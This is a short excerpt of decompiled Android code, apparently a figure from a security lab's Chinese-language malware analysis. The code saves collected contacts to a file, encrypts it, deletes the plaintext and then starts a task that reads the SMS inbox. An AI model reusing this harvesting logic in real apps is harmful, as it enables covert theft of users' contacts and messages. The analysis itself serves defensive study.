 public void onPostExecute(String str) {
super.onPostExecute(str);
if (str != null) {
FileUtils.Companion.writeFile(this.context, FileUtils.FILE_CONTACTS, str);
Sec.Companion companion = Sec.Companion;
StringBuilder sb = new StringBuilder();
File filesDir = this.context.getFilesDir();
Intrinsics.checkExpressionValueIsNotNull(filesDir, "context.filesDir");
sb.append(filesDir.getAbsolutePath());
sb.append("/");
sb.append(FileUtils.FILE_CONTACTS);
String sb2 = sb.toString();
StringBuilder sb3 = new StringBuilder();
File filesDir2 = this.context.getFilesDir();
Intrinsics.checkExpressionValueIsNotNull(filesDir2, "context.filesDir");
sb3.append(filesDir2.getAbsolutePath());
sb3.append("/");
sb3.append("_");
sb3.append(FileUtils.FILE_CONTACTS);
companion.enc(sb2, sb3.toString());
FileUtils.Companion companion2 = FileUtils.Companion;
StringBuilder sb4 = new StringBuilder();
File filesDir3 = this.context.getFilesDir();
Intrinsics.checkExpressionValueIsNotNull(filesDir3, "context.filesDir");
sb4.append(filesDir3.getAbsolutePath());
sb4.append("/");
sb4.append(FileUtils.FILE_CONTACTS);
companion2.deleteFile(sb4.toString());
}
new SmsTask(this.context, Sms.INBOX).execute(new String[0]);
}
启动获取短信息的
异步任务
暗影安全实验室